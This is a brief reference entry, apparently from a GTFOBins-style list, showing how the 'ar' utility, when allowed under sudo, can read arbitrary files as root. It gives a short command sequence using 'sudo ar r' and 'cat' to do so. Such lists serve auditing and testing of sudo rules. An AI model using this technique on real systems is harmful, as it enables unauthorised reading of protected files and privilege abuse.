 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
LFILE=file_to_read
sudo ar r "$TF" "$LFILE"
cat "$TF"